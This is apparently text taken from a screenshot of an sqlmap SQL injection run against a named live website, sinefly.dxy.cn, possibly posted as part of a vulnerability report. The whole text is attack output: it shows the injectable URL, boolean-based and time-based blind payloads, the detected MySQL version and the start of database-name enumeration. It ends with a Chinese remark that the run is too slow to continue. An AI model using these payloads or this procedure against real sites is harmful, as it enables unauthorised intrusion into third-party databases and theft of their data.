 cmd.exe - sqlmap.py -u "http://sinefly.dxy.cn/sineactive/article/10" ...
y)? [y/N] N
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://sinefly.dxy.cn:80/sineactive/article/10 AND 4221=4221
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://sinefly.dxy.cn:80/sineactive/article/10 AND SLEEP(5)
---
[19:15:32] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[19:15:32] [INFO] fetching database names
[19:15:32] [INFO] fetching number of databases
[19:15:32] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:15:32] [INFO] retrieved: 2
[19:16:49] [INFO] retrieved: informatio
[19:59:07] [INFO] retrieved:
速度太慢了，不深入研究了